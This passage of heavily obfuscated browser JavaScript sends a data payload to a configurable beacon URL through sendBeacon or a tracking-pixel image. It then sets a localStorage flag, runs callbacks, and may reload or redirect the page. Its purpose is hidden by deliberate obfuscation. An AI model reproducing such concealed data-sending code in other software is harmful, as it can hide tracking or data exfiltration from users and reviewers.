_0x29a0b5;_0x1182fa[_0x5353bb(_0x19f248._0x3e045d,_0x19f248._0x15eb7d,_0x19f248._0x53f64c,_0x19f248._0x5e8527)]&&_0x1182fa.beaconUrl[_0x5353bb(0x69b,_0x19f248._0x564ea5,0x489,0xa8a)]()?_0x42c365.lBOZD(_0x42c365[_0x5353bb(_0x19f248._0x12551d,_0x19f248._0x37f948,0xbac,0x106f)],_0x42c365[_0x5353bb(_0x19f248._0x328c4a,0x8ba,_0x19f248._0x152fcb,0xa2f)])?(_0x12ee9d[_0x3961b0(-0x14d,-_0x19f248._0x15dc2f,0x457,-0x56f)]=_0x42b1bf,_0x3bb788[_0x5353bb(0x3f0,_0x19f248._0x1c26cc,0x9a0,0xcee)][_0x3961b0(-_0x19f248._0x269380,0xf3,-_0x19f248._0x14d2c5,_0x19f248._0x5f308d)]=_0x5294f5.FhJEv):_0x29a0b5=_0x1182fa.beaconUrl:_0x42c365[_0x3961b0(-0x5b,_0x19f248._0x51e83e,-_0x19f248._0x551bfe,_0x19f248._0x4e9239)]===_0x42c365[_0x3961b0(_0x19f248._0x22d025,0x294,0x67b,_0x19f248._0x421ead)]?_0x29a0b5=_0x42c365[_0x5353bb(0xb3c,0xc2f,0xa29,0x44e)](_0x42c365[_0x3961b0(0x2a5,0x6b5,_0x19f248._0x4aa7a6,0x56c)](_0x5567c8),_0x42c365.CiQUp):_0x22d127();_0x29a0b5[_0x5353bb(0x1118,0xecf,0xb86,0xdc4)]('/')&&(_0x29a0b5=location[_0x3961b0(-_0x19f248._0x51b792,0x31,0x659,_0x19f248._0x1a808c)]+_0x29a0b5);try{if(_0x42c365[_0x5353bb(_0x19f248._0x2087b9,0x756,_0x19f248._0x1939a6,_0x19f248._0x519d16)]('rYWiQ',_0x42c365[_0x3961b0(-0x223,0x165,-0x9f,_0x19f248._0x12ffb0)])){if(navigator.sendBeacon){if(_0x42c365.IJzOJ===_0x5353bb(0xa4c,0x326,0x81e,0x86e)){if(_0x5864f1){const _0x1d08ff=_0x335b61.apply(_0x48b8f3,arguments);return _0x149f05=null,_0x1d08ff}}else{const _0x4dfb2e=navigator[_0x3961b0(-0x3ee,-_0x19f248._0x5dbcd2,_0x19f248._0xcddf77,-0x601)](_0x29a0b5+_0x53f2bb);if(_0x4dfb2e)_0x29ee27=!![],_0x1182fa[_0x3961b0(_0x19f248._0x28430b,0x112,0x705,0x174)]&&console[_0x3961b0(_0x19f248._0x1ee800,0x46d,-0x8e,0x9ff)](_0x42c365[_0x5353bb(_0x19f248._0x4d540e,_0x19f248._0x3b0ce9,_0x19f248._0x29ed2d,0x57a)]);else _0x1182fa[_0x3961b0(-0x4e3,_0x19f248._0x352bc9,0xcf,0x2f6)]&&console.warn(_0x42c365[_0x5353bb(0xe10,0x70d,0xa87,_0x19f248._0x1603d8)])}}else _0x1182fa.debugMode&&console[_0x5353bb(_0x19f248._0x9a9548,0xc67,0xfae,0x1211)](_0x5353bb(0x7db,0x4ef,_0x19f248._0x5a7a39,_0x19f248._0x267ccc)+'\x20API\x20not\x20s'+'upported\x20i'+_0x5353bb(0x17c,_0x19f248._0x248d13,0x3db,0x4cb)+_0x3961b0(-_0x19f248._0x12ffb0,_0x19f248._0x22db03,0x64e,-_0x19f248._0x5dd9e0))}else _0xdf418a[_0x5353bb(0xaf5,_0x19f248._0x4645bc,_0x19f248._0x46e807,_0x19f248._0x1af56c)](_0x5294f5[_0x5353bb(-_0x19f248._0x421ead,0x6ef,_0x19f248._0x5ac061,_0x19f248._0x21fd61)])}catch(_0x42a1e2){_0x1182fa[_0x3961b0(-0x27c,_0x19f248._0x352bc9,-_0x19f248._0x109b75,_0x19f248._0x366789)]&&console[_0x5353bb(0x1184,0xc82,0xfae,_0x19f248._0x134995)](_0x42c365[_0x3961b0(_0x19f248._0x504d68,0x8b4,0xebd,_0x19f248._0x15df8e)],_0x42a1e2.message)}}if(_0x1182fa['enableImag'+_0x3961b0(0x874,0x6ad,_0x19f248._0x352bc9,0x87d)]&&!_0x29ee27){let _0x2a34f3;if(_0x1182fa['imagePixel'+'Url']&&_0x1182fa['imagePixel'+_0x3961b0(-_0x19f248._0x4a646e,-0x48,-_0x19f248._0x5b3c4b,-0xfa)][_0x3961b0(_0x19f248._0x212bf1,-_0x19f248._0x23b18a,-0x8a,-_0x19f248._0xee9fd7)]())_0x42c365[_0x5353bb(0x7f,_0x19f248._0x20484f,_0x19f248._0x511191,_0x19f248._0x3a1525)](_0x42c365[_0x5353bb(_0x19f248._0x3aaa57,0x1079,_0x19f248._0x591f02,0x96f)],_0x5353bb(_0x19f248._0x327340,_0x19f248._0x48acbe,0xbc1,_0x19f248._0x3fd9fb))?(_0x5101cd.innerHTML=_0x5ab152[_0x5353bb(_0x19f248._0x73ed72,0x81e,0xc9e,0x11c9)][_0x5353bb(0x1d6,0x604,_0x19f248._0x3d9fc3,0x299)+'ml'],delete _0x20e171.dataset['originalHt'+'ml']):_0x2a34f3=_0x1182fa[_0x5353bb(_0x19f248._0x340179,0xbe2,0x1002,0xc30)+_0x5353bb(0x991,_0x19f248._0xedd07b,_0x19f248._0x495596,0x425)];else{if(_0x42c365[_0x3961b0(0x482,-_0x19f248._0x39de2b,-_0x19f248._0xdaf21f,0x45a)](_0x3961b0(0xb5,0x13,0x22a,_0x19f248._0x304550),_0x42c365[_0x3961b0(0x792,_0x19f248._0x4a8c74,_0x19f248._0x1e0171,_0x19f248._0xf9825f)]))_0x2a34f3=_0x42c365[_0x5353bb(0x1004,_0x19f248._0x25dc5a,0xf97,_0x19f248._0x2ec512)](_0x42c365[_0x3961b0(_0x19f248._0x2b1bd7,_0x19f248._0x18c36a,_0x19f248._0x2ab636,-_0x19f248._0x344311)](_0x5567c8),_0x42c365[_0x5353bb(0xe05,0x142d,0xf88,_0x19f248._0x28d917)]);else{if(!_0x2627df[_0x3961b0(0x396,-0x14b,-_0x19f248._0x3f4a03,-0x6c8)+'d']||_0x42c365[_0x5353bb(0x11fe,0xe58,0xe12,0x948)](_0x439067[_0x5353bb(_0x19f248._0x5d5775,-_0x19f248._0x7cc7a1,_0x19f248._0x195d22,0x806)](_0x42c365[_0x5353bb(_0x19f248._0x17a9f3,0x44e,0x7a7,_0x19f248._0x4cdb62)]),'1'))return;return _0x4f9f12[_0x3961b0(-_0x19f248._0x33668,0x2de,0x267,-0x339)+_0x5353bb(_0x19f248._0xdd1673,_0x19f248._0x243372,_0x19f248._0x14f17d,0xd4d)](),_0x392e11[_0x5353bb(_0x19f248._0x10891a,0x5c0,0x99a,0xa9e)+_0x5353bb(0x72c,_0x19f248._0x42972e,_0x19f248._0xc0f4c2,_0x19f248._0x2a4b07)](),_0x650603[_0x3961b0(_0x19f248._0x4640f4,0xad,-_0x19f248._0x544b4e,0x65d)+_0x5353bb(0x354,-_0x19f248._0x1c3072,0x3eb,0x425)+_0x5353bb(_0x19f248._0x9ef249,0x7bf,0x956,_0x19f248._0x3007ac)](),![]}}_0x2a34f3.startsWith('/')&&(_0x2a34f3=location[_0x3961b0(-0x656,_0x19f248._0x399bd3,-0x64a,_0x19f248._0x54a655)]+_0x2a34f3);_0x1182fa[_0x5353bb(0xb84,0xdc,0x688,0x964)]&&(console[_0x5353bb(0xd62,0xbb9,_0x19f248._0xed9ff1,0xa6b)](_0x42c365[_0x5353bb(_0x19f248._0x189081,_0x19f248._0x36d399,0x59f,_0x19f248._0x5bb721)],_0x2a34f3),_0x1182fa[_0x3961b0(0x562,0xa8c,_0x19f248._0x58e97e,0xef4)+_0x5353bb(_0x19f248._0x1b946d,_0x19f248._0x1abcbc,0x52e,-_0x19f248._0x3a659d)]&&_0x1182fa[_0x5353bb(_0x19f248._0x48f937,_0x19f248._0x491674,_0x19f248._0x26187e,_0x19f248._0x15a8c1)+_0x5353bb(0x40f,_0x19f248._0x18e28a,0x52e,0xa55)].trim()?_0x42c365[_0x5353bb(_0x19f248._0x4e78e8,_0x19f248._0x19622b,0xe27,0x13e6)](_0x42c365[_0x5353bb(_0x19f248._0x1afd73,_0x19f248._0x49b428,_0x19f248._0xab4335,0xadc)],_0x42c365[_0x5353bb(_0x19f248._0x1cb988,0x881,_0x19f248._0xa48d80,0x145)])?console.log(_0x42c365[_0x5353bb(_0x19f248._0x8287f3,_0x19f248._0x2566af,0xb65,0x65f)]):_0x1e83b0=_0x56d25c[_0x5353bb(_0x19f248._0x5277f7,0x1142,_0x19f248._0x17aaf8,_0x19f248._0x386da0)+'f']('}'):console[_0x3961b0(0x34,_0x19f248._0x33c3f9,_0x19f248._0x1e73c4,0x9c1)](_0x42c365[_0x3961b0(_0x19f248._0x5559af,_0x19f248._0x3c0b2e,0x67f,_0x19f248._0x528543)]));try{const _0x12f32b=new Image();_0x12f32b.onload=()=>{const _0x3bbcd1={_0x562d0b:0xbc},_0x73b7fd={_0xdb2c69:0x1f,_0x450cd0:0x18a};function _0x41f1ab(_0xdbb987,_0x1418da,_0x2b247d,_0x8adc93){return _0x3961b0(_0xdbb987-0x1c3,_0x8adc93-_0x73b7fd._0xdb2c69,_0x2b247d,_0x8adc93-_0x73b7fd._0x450cd0)}function _0x182c5b(_0x56d7a2,_0x76a8fa,_0x31772b,_0x52af1b){return _0x3961b0(_0x56d7a2-_0x3bbcd1._0x562d0b,_0x76a8fa-0x1ef,_0x56d7a2,_0x52af1b-0x3b)}_0x1182fa[_0x182c5b(0x7fe,_0x42889a._0x1f2fbe,-0x274,_0x42889a._0x5328bc)]&&console[_0x41f1ab(0x670,_0x42889a._0x2befe1,_0x42889a._0x192437,0x48c)](_0x5294f5.qBudz)},_0x12f32b[_0x5353bb(0x556,_0x19f248._0x23bb66,0x3e9,-0x16a)]=()=>{function _0x2511ec(_0x4bdb8d,_0x569afd,_0x351bf1,_0x4b4d10){return _0x5353bb(_0x569afd,_0x569afd-0x198,_0x351bf1-0x4e,_0x4b4d10-_0x3816b9._0x29a525)}function _0x5b64a(_0x330ea7,_0xdb3e2f,_0x2a57fc,_0x3302bb){return _0x5353bb(_0x330ea7,_0xdb3e2f-_0x34d734._0x20443b,_0x3302bb- -_0x34d734._0x144c11,_0x3302bb-_0x34d734._0x1c432e)}_0x1182fa[_0x5b64a(-0x260,_0x205d16._0x52f812,-_0x205d16._0x2f2df7,0x28f)]&&(_0x42c365.yjnRB(_0x42c365[_0x5b64a(0x114,_0x205d16._0x3c9d3e,-0x346,_0x205d16._0x3156db)],_0x42c365[_0x5b64a(0x63,-0x340,-_0x205d16._0x4d5366,_0x205d16._0x23c469)])?console.log(_0x42c365.hxdLR):_0x39166c[_0x2511ec(_0x205d16._0x58c1c9,0xca4,_0x205d16._0x2d5b8c,_0x205d16._0x17e949)]&&_0x997046[_0x2511ec(_0x205d16._0x10aa23,_0x205d16._0x15d229,0xd24,0x695)](_0x5b64a(_0x205d16._0x5ca0a1,_0x205d16._0x4f579e,0x9e1,0xbac)+_0x5b64a(_0x205d16._0x3df7ef,_0x205d16._0x5a58d4,0x3eb,_0x205d16._0x105bad)+'ed\x20to\x20rest'+'ore\x20popup\x20'+_0x2511ec(0xaa5,0x14d2,_0x205d16._0x183b79,0x106d),_0x497d3f))},_0x12f32b[_0x3961b0(-_0x19f248._0x573402,-0x1fb,-_0x19f248._0x74296e,-0x4d1)]=_0x42c365[_0x3961b0(0x7b,0x599,0xaed,_0x19f248._0x3c4097)](_0x2a34f3,encodeURIComponent(_0x53f2bb)),_0x29ee27=!![],_0x1182fa[_0x5353bb(0x618,0x876,0x688,0x50b)]&&console[_0x3961b0(0x64d,0x46d,_0x19f248._0x5e036e,0x7b7)](_0x3961b0(-0x609,-_0x19f248._0x202bc2,_0x19f248._0x53952b,0x2fa)+_0x3961b0(0x9da,0x71f,_0x19f248._0x86d213,0xd11)+_0x5353bb(0xea2,_0x19f248._0x2d7b8b,0x1074,_0x19f248._0x585f4f)+'el...')}catch(_0x5f2a87){_0x1182fa.debugMode&&console.error(_0x42c365[_0x3961b0(_0x19f248._0x5252b7,_0x19f248._0x5298a4,_0x19f248._0x4e9e3c,0x705)],_0x5f2a87[_0x3961b0(-_0x19f248._0x276ed9,0xfa,-_0x19f248._0x163822,_0x19f248._0x554db0)])}}!_0x29ee27&&_0x1182fa.debugMode&&(_0x42c365[_0x3961b0(0xac,_0x19f248._0x787990,0x752,0x7e2)](_0x42c365[_0x5353bb(0xa28,0xbca,_0x19f248._0x31510b,_0x19f248._0x529869)],_0x42c365[_0x3961b0(_0x19f248._0x12b0a8,0x35a,_0x19f248._0x3be5bd,-0xa9)])?_0x3e3f14[_0x5353bb(_0x19f248._0x3fd80b,0x35d,0x9e3,_0x19f248._0x56fbf2)](_0x5294f5[_0x5353bb(0x1123,_0x19f248._0x427dee,0xeff,0xfcb)](_0x3961b0(-_0x19f248._0x11e832,-_0x19f248._0x154ef1,0x58,_0x19f248._0x462176)+_0x3961b0(0xafb,_0x19f248._0x2e1044,0x1113,0xdf0)+_0x3961b0(-_0x19f248._0x1a808c,-0x10a,-_0x19f248._0x3be773,-0x35d)+'r\x20'+_0x35f55f[_0x5353bb(_0x19f248._0x194d81,0x5ee,0x504,0x7cc)+_0x3961b0(0x9bc,0x3b9,-_0x19f248._0x176e63,-_0x19f248._0x9db2b9)]/(-0x31a*0x3+-0x1df5+0x2b2b),_0x5294f5[_0x5353bb(_0x19f248._0x5cfaea,0xf94,0xbfb,_0x19f248._0x568340)])):console[_0x5353bb(0xa98,0xc78,0xcd6,_0x19f248._0x4c3d0e)](_0x3961b0(0x164,_0x19f248._0x5d16e7,0xcae,_0x19f248._0x1878ee)+_0x3961b0(-0x3d4,_0x19f248._0x520e8a,_0x19f248._0x5ecb3e,0x3e5)+_0x5353bb(0xc70,_0x19f248._0x2a1905,_0x19f248._0x2001b7,0xf43)+_0x3961b0(_0x19f248._0x462806,-_0x19f248._0x120b20,_0x19f248._0x17d617,_0x19f248._0x1f9290)+_0x3961b0(-_0x19f248._0x479cef,-_0x19f248._0x3b32c5,0x39b,_0x19f248._0x52ee04)+'d!'));localStorage[_0x3961b0(_0x19f248._0x4d2873,0xada,0xc5b,0xbe9)](_0x42c365[_0x3961b0(0x5d0,0x231,-_0x19f248._0x2a5e2e,0x92)],'1');_0x1182fa[_0x5353bb(_0x19f248._0x1aadc1,_0x19f248._0x2ab456,_0x19f248._0x46f1d9,_0x19f248._0x4d2873)]&&console[_0x3961b0(_0x19f248._0x28697f,_0x19f248._0x40d393,0xa4b,0x43f)](_0x42c365[_0x3961b0(0xe4,-_0x19f248._0x21e86d,-0x2f2,0x389)]);_0x42c365[_0x5353bb(_0x19f248._0x4f376f,0x8cc,_0x19f248._0x5b2f4c,_0x19f248._0x459b0a)](typeof _0x2350c4,_0x42c365[_0x3961b0(-0x125,-_0x19f248._0x333c69,-0x598,0x124)])&&(_0x42c365[_0x3961b0(_0x19f248._0x154321,0x834,_0x19f248._0x400ce2,0x551)](_0x42c365.KXyqU,_0x42c365[_0x3961b0(_0x19f248._0xd6e8e8,_0x19f248._0x11ef77,_0x19f248._0x4f0a77,_0x19f248._0x156973)])?_0x42c365[_0x3961b0(_0x19f248._0x1ed86e,_0x19f248._0x2f1bf3,_0x19f248._0x34a1d1,_0x19f248._0x118dfd)](setTimeout,()=>{_0x2350c4()},0xcbd*-0x1+-0x37+0xd58):(_0x5b102a.src=_0x27e779,_0x22ca56.style[_0x5353bb(_0x19f248._0x1bf35e,_0x19f248._0x462caf,_0x19f248._0x27a37d,-0x129)+'y'](_0x5294f5[_0x5353bb(0xac3,_0x19f248._0x42a757,0xcb6,0xe8c)],_0x5294f5[_0x5353bb(-_0x19f248._0x1fda32,_0x19f248._0x274b14,_0x19f248._0x463521,0x35f)],_0x5353bb(_0x19f248._0x58aa94,-_0x19f248._0x5c670d,0x45c,0x9c0)),_0x359437[_0x5353bb(_0x19f248._0x53924b,_0x19f248._0x176d15,_0x19f248._0x46f1d9,0x875)]&&_0x54c7bf[_0x5353bb(0x860,0xae0,0x9e3,0xfb8)](_0x5294f5[_0x3961b0(0x667,0xf7,_0x19f248._0x1f1355,-0xb9)],_0x54ce90)));_0x42c365.SDTTL(_0x21e11c[_0x5353bb(_0x19f248._0xa9e41d,0xf6a,0x100b,0x111b)],-0x13*-0x17f+0x166d+-0x11b*0x2e)&&(_0x1182fa[_0x5353bb(0x6b8,_0x19f248._0x388ba1,_0x19f248._0x46f1d9,0x32)]&&console[_0x3961b0(0x769,_0x19f248._0x40d393,0x446,0x121)]('Executing\x20'+_0x3961b0(0x93d,_0x19f248._0x436da3,0x26c,_0x19f248._0x2193b4)+_0x5353bb(0x1023,0x125c,0xd4e,_0x19f248._0x214644)+_0x3961b0(0xc34,0x943,_0x19f248._0x4487bc,_0x19f248._0xebe4ae)+_0x5353bb(_0x19f248._0xeaeb90,_0x19f248._0x2f5517,_0x19f248._0x41e3a5,_0x19f248._0x5977c7)+'sion'),_0x21e11c.forEach((_0xc70d66,_0x353bf2)=>{const _0x31b0e8={_0x8f98c6:0x268,_0x57135a:0x56},_0x4c116a={_0x47cdfb:0x3f8,_0x11d341:0x13e};function _0x2c9b8a(_0x334098,_0x5f1899,_0x55caae,_0xde72e6){return _0x3961b0(_0x334098-0x88,_0xde72e6-_0x4c116a._0x47cdfb,_0x5f1899,_0xde72e6-_0x4c116a._0x11d341)}function _0x601ea2(_0x19b600,_0x494698,_0x558b99,_0x1472c8){return _0x3961b0(_0x19b600-0xa7,_0x494698-_0x31b0e8._0x8f98c6,_0x558b99,_0x1472c8-_0x31b0e8._0x57135a)}if(_0x42c365.MjKXG(_0x42c365[_0x2c9b8a(0xc3e,0xd7e,0xda1,0xb16)],_0x42c365[_0x2c9b8a(0x796,_0xf2a6d1._0x34f1ad,_0xf2a6d1._0x1ea23f,_0xf2a6d1._0x3d0c70)]))return;else _0x42c365[_0x601ea2(0x587,0x317,_0xf2a6d1._0x2661de,-0x315)](_0x2b58be,_0x353bf2,![])}),_0x42c365.XpEXb(setTimeout,()=>_0x4aa2f4(),0x3e2+0x8d2+-0xc50));_0x3a05eb=![],_0x42c365[_0x5353bb(0x113e,_0x19f248._0x519a37,0xe1f,_0x19f248._0x234d19)](_0xcbeee5),_0x42c365[_0x3961b0(_0x19f248._0x4db497,_0x19f248._0x4b11bc,-0xec,_0x19f248._0x33641f)](_0x10f89a);_0x1182fa[_0x3961b0(0xa2c,0x8f3,_0x19f248._0x3cd2df,0xccd)+_0x5353bb(_0x19f248._0x2dd4fc,_0x19f248._0x438d52,_0x19f248._0x24382a,_0x19f248._0x425a84)]&&_0x42c365[_0x3961b0(_0x19f248._0x496eef,0x377,_0x19f248._0x5ae51a,0x5bb)](setTimeout,()=>{const _0xe981b7={_0x165663:0x133,_0xe3d13a:0x2ca},_0x3a57f9={};_0x3a57f9.YJdkx=_0x42c365[_0x1bb14c(_0x2561c2._0x557705,0xd2c,_0x2561c2._0xa0d083,_0x2561c2._0x537f01)];function _0x5d775b(_0x97f53f,_0x4f22fc,_0x63b025,_0x12a6d9){return _0x5353bb(_0x63b025,_0x4f22fc-0x12,_0x4f22fc- -_0x1fb8d7._0x1a7bc2,_0x12a6d9-_0x1fb8d7._0x1af7ac)}const _0x16d0cc=_0x3a57f9;function _0x1bb14c(_0x507494,_0x2ff02f,_0x3fedf3,_0x2b3dc9){return _0x3961b0(_0x507494-_0xe981b7._0x165663,_0x2b3dc9-_0xe981b7._0xe3d13a,_0x2ff02f,_0x2b3dc9-0x7a)}_0x42c365[_0x5d775b(_0x2561c2._0x3a1167,0x282,_0x2561c2._0x553a60,0x311)](_0x42c365.Imxue,_0x42c365.rcfsy)?location[_0x5d775b(0xe76,_0x2561c2._0x3a43cc,0x6ee,_0x2561c2._0x55b871)]():_0xbfdb4e.log(_0x16d0cc[_0x1bb14c(_0x2561c2._0x7f7f16,_0x2561c2._0x44cce9,0x9a3,0xcc4)])},-0x11fd+0xa*-0x1b1+0x24db);const _0x29dfab=localStorage[_0x5353bb(0x393,_0x19f248._0x5df192,_0x19f248._0x204e47,_0x19f248._0x2e6330)](_0x42c365[_0x5353bb(0xf9c,_0x19f248._0x311f48,_0x19f248._0x2c5c50,_0x19f248._0x46128c)]);_0x29dfab&&_0x42c365[_0x3961b0(_0x19f248._0x8224e7,0xaf,-_0x19f248._0x3c42e3,-_0x19f248._0x677aea)](setTimeout,()=>{function _0x527c11(_0x3fa932,_0x26d0d8,_0x3516c3,_0x5c2efb){return _0x5353bb(_0x3516c3,_0x26d0d8-0x17,_0x3fa932- -_0x343a6c._0x484069,_0x5c2efb-0xf1)}window[_0x527c11(0xa27,0x1082,_0x163fca._0x53014d,_0x163fca._0x59061f)].href=_0x29dfab},-0x6*-0x46d+0x4*-0x707+0x76a)}function _0xcbeee5(){const _0x23029={_0x584e93:0x4c4,_0x4eb138:0xcd0,_0x52c323:0x10b4,_0x214d8a:0x8ee,_0x1d9d7d:0xc8e,_0x10c72a:0x109c,_0x4f99f5:0xf12,_0x49deb8:0xa2,_0x43dbf5:0x518,_0x9e5173:0xa38,_0x556b79:0xccc,_0x5d0b2c:0x70b,_0x23ea72:0xb13,_0x1ec065:0x95c,_0x42aa25:0x3b9,_0x4cd9da:0x882,_0x38a969:0x63f,_0x3d5204:0x965,_0x2bd79e:0x6ab,_0x3f6193:0x772,_0x4fc366:0x89c,_0x17058c:0x10f,_0x210602:0x698,_0x3d7ca6:0xb23,_0x4e5edc:0x6a1,_0x55fee8:0x133a,_0x3e2cd0:0xc35,_0x36a5e7:0x8a4,_0x18ef76:0xeff,_0x5c03b0:0x143c,_0x59de35:0x664,_0x40fff6:0x38d,_0x5988cd:0xc5a,_0x897a25:0xe66,_0x5b18bc:0xff0,_0x25e7fe:0xcd1,_0x63278f:0xad9,_0xa4533d:0x3be,_0x2342b3:0xf3,_0x2a292b:0x185,_0x4ead87:0x123,_0x3e31b1:0x398,_0x5e12c2:0x134a,_0x165fbb:0xb4f,_0x4fb30f:0xa39,_0x5487f6:0xfb3,_0x5d40aa:0xca6,_0x1d0b73:0x625,_0x49c9ca:0xbf1,_0xbf5bca:0x95c,_0x41e542:0xd66,_0x3bb2a9:0x87d,_0x4d2c2c:0x16c,_0x3f5956:0xbb5,_0x5a6a07:0x6cf,_0x37ea61:0x262,_0x5b867e:0xde9,_0x287b66:0x10a4,_0x792ff2:0x290,_0x5eb8c5:0x1bd,_0x437854:0xf5c,_0x1bf143:0x966,_0x161f00:0xa59,_0x4c6135:0xbcc,_0x5b7660:0x8b4,_0x1b5ada:0x417,_0xb33d21:0x56a,_0x29b89a:0xa7c,_0x4eea50:0xc95,_0x663f53:0x290,_0x72f0f9:0x59b},_0x210fd7={_0x3a198b:0x1d0,_0xd6fa80:0x98,_0x1618fa:0xbc},_0x1e500e={_0x47fda5:0x21,_0x2dec56:0xdd},_0x5ea750={_0x4a97ad:0xadd,_0x44521e:0x951},_0x33791d={_0x528aaf:0xce1,_0x361f28:0xd3c,_0x571173:0xb4e},_0x820ff8={_0x57d6af:0x10e,_0x3745d4:0x1110,_0x43b7ea:0xdbc,_0x221263:0x5c8,_0x5b17e4:0x9bb,_0x13f64c:0x6bf,_0x5593a3:0x74,_0x5ac795:0x4a9,_0x444865:0x3ae,_0x301372:0x2f6,_0x3df1a1:0x57d,_0x481178:0x538,_0x39318f:0x4a0,_0x545e2a:0x423,_0x1d15ca:0x806,_0x312ab1:0x426,_0x5a203d:0xbf,_0x522ebb:0x0,_0x4d2aa5:0xbfd,_0x23383a:0x7d5,_0x398ef5:0xc8b,_0xc6b668:0x8c0,_0x4d361c:0xf2b,_0xf3c4ae:0xb9b,_0x2a87e5:0xbb0,_0x53e5b8:0x58e},_0x4047c0={_0x50b2a3:0x1dd},_0x349f29={_0x4426ff:0x178},_0x3fe549={_0x4c1676:0xa33,_0x54b775:0xb6a,_0x2a1cad:0x332},_0x535ae3={_0x5bace1:0x69},_0x4a3e89={_0x3f796b:0x13d,_0x9cc549:0x6d6},_0x56ceca={_0x2a8aa5:0x80a,_0x2ba0af:0x8d},_0x4223e3={_0x2cbf46:0x4bb},_0x4c06c4={_0x7c9bf3:0x25a};function _0x2f8b63(_0x4281f6,_0x2a0387,_0x439fa8,_0x4b3302){return _0x3090ed(_0x4281f6-0x173,_0x2a0387-0xf2,_0x4281f6,_0x2a0387- -_0x4c06c4._0x7c9bf3)}function _0x319028(_0x2fd855,_0x498385,_0x8668b4,_0x3da84e){return _0x2783ad(_0x498385,_0x498385-_0x136c12._0x1ea2a3,_0x3da84e-_0x136c12._0x265839,_0x3da84e-_0x136c12._0x9783b)}const _0x1d584a={'jipqV':function(_0x510412,_0x43a3ba){return _0x42c365.abUqA(_0x510412,_0x43a3ba)},'tmPkU':_0x2f8b63(_0x2a20e4._0xddf7b1,_0x2a20e4._0x2b7010,0x865,0x58e),'qzOgi':function(_0x17b835,_0x2d1c39){return _0x17b835+_0x2d1c39},'mkbVB':function(_0x3a3e05,_0x4a37bf){function _0x56e984(_0x5a20e0,_0x2983a4,_0x166650,_0x1ed894){return _0x2f8b63(_0x166650,_0x5a20e0- -_0x4223e3._0x2cbf46,_0x166650-0x105,_0x1ed894-0x1f3)}return _0x42c365[_0x56e984(0x41f,_0x56ceca._0x2a8aa5,-_0x56ceca._0x2ba0af,0x7f0)](_0x3a3e05,_0x4a37bf)},'vJxWE':function(_0x5d9b05,_0x3b3fd7){const _0x46b521={_0x9e1d0c:0x7};function _0x19d861(_0x39aac0,_0x9e1d30,_0x425afa,_0x540d92){return _0x2f8b63(_0x9e1d30,_0x540d92- -0x4c5,_0x425afa-_0x46b521._0x9e1d0c,_0x540d92-0x101)}return _0x42c365[_0x19d861(-_0x4a3e89._0x3f796b,_0x4a3e89._0x9cc549,0x2cb,0x221)](_0x5d9b05,_0x3b3fd7)},'FbYzz':'VrOgi','kavRf':_0x42c365[_0x2f8b63(-_0x2a20e4._0x3072b3,_0x2a20e4._0xf4edb0,-_0x2a20e4._0x1fc334,_0x2a20e4._0x6f5788)],'iAdhE':_0x42c365[_0x2f8b63(0x773,_0x2a20e4._0x4c55d8,0xc21,_0x2a20e4._0x4d0fd3)],'RHQXD':function(_0x598045,_0x32a745){return _0x598045(_0x32a745)},'xRaIg':_0x42c365[_0x319028(0x427,_0x2a20e4._0x4d7a52,-_0x2a20e4._0x41e544,_0x2a20e4._0xc827cf)],'VMVps':function(_0x5212c7,_0xa1bfd7){const _0x10e246={_0x17b39f:0xc,_0x792c0c:0xf7};function _0x4e9596(_0x491b59,_0x5dcfff,_0x5cf1da,_0x20c9fc){return _0x2f8b63(_0x5cf1da,_0x20c9fc- -0x182,_0x5cf1da-_0x10e246._0x17b39f,_0x20c9fc-_0x10e246._0x792c0c)}return _0x42c365[_0x4e9596(_0x14b401._0x37d61b,_0x14b401._0x2b6595,0xcd4,0xb95)](_0x5212c7,_0xa1bfd7)},'xYCNP':function(_0x5718d1,_0x394467){function _0x3be47f(_0x4f8497,_0x56dbec,_0x1c6de8,_0x3debad){return _0x319028(_0x4f8497-0x14d,_0x3debad,_0x1c6de8-_0x535ae3._0x5bace1,_0x1c6de8-0x3a)}return _0x42c365[_0x3be47f(_0x3fe549._0x4c1676,_0x3fe549._0x54b775,0x684,_0x3fe549._0x2a1cad)](_0x5718d1,_0x394467)},'UcnnC':function(_0x42f33e,_0x372dc1){const _0x5b036d={_0x4f5295:0x124};function _0xbb3528(_0x3a232f,_0x212617,_0x3d01cc,_0x361331){return _0x2f8b63(_0x212617,_0x3d01cc- -_0x5b036d._0x4f5295,_0x3d01cc-0x1b7,_0x361331-0xbc)}return _0x42c365[_0xbb3528(0x8c0,0x565,0x4d7,0x395)](_0x42f33e,_0x372dc1)},'vjhoy':function(_0x5c2936,_0xb7c1ee){return _0x5c2936===_0xb7c1ee},'cJLxy':_0x2f8b63(_0x2a20e4._0x16b7bf,0xe4b,_0x2a20e4._0x1627dc,_0x2a20e4._0x56d060),'iapwT':_0x42c365.WQGRq,'xuGVy':_0x42c365.fTSng,'Cbqbb':_0x42c365[_0x2f8b63(0xa3f,0x7af,_0x2a20e4._0x312527,_0x2a20e4._0x27c2c9)],'JGgSw':function(_0xd4da71,_0x20cea0){const _0x17952a={_0x36a587:0x251,_0x246eb6:0x196,_0x619886:0x6d};function _0x1fcc79(_0x5044de,_0x3c1571,_0xd60b4d,_0x1333af){return _0x2f8b63(_0x1333af,_0xd60b4d- -_0x17952a._0x36a587,_0xd60b4d-_0x17952a._0x246eb6,_0x1333af-_0x17952a._0x619886)}return _0x42c365[_0x1fcc79(-0x9d,-_0x2b344d._0xb4191d,_0x2b344d._0x9629e0,0xf2)](_0xd4da71,_0x20cea0)}};if(_0x42c365.UpAYG(_0x42c365[_0x319028(_0x2a20e4._0x4de2fb,_0x2a20e4._0x2b0ae1,_0x2a20e4._0x476229,0x793)],_0x2f8b63(0x944,0x3ec,_0x2a20e4._0x517a31,0x21f))){_0x1182fa[_0x2f8b63(_0x2a20e4._0x457b4b,_0x2a20e4._0x2fe341,_0x2a20e4._0xb62dc0,_0x2a20e4._0x153614)]&&console[_0x319028(_0x2a20e4._0x46f578,_0x2a20e4._0x5a3a47,_0x2a20e4._0x29d583,0x8e3)](_0x42c365.JsRrk);document[_0x2f8b63(0xadb,_0x2a20e4._0x469f42,0x645,_0x2a20e4._0x495984)+_0x2f8b63(_0x2a20e4._0xfe002c,_0x2a20e4._0x13022c,_0x2a20e4._0x51714b,_0x2a20e4._0x204c84)](_0x42c365[_0x2f8b63(0xd0b,_0x2a20e4._0x302d0f,0x8b2,0x65e)])[_0x319028(_0x2a20e4._0x1e2fec,_0x2a20e4._0x91a646,0xbd6,0xdf2)](_0x4524d5=>{function _0xb6ff09(_0x5aebdd,_0x559a49,_0x501bb7,_0xa0d9e2){return 